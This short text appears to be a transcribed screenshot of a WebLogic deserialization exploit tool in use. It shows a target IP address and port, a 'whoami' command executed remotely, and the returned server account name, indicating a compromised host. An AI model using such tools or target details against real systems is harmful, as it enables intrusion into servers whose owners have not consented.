 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 219.143.241.23 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: zybx-cm-fnserv1\appadmin
Connected!
www.wooyun.org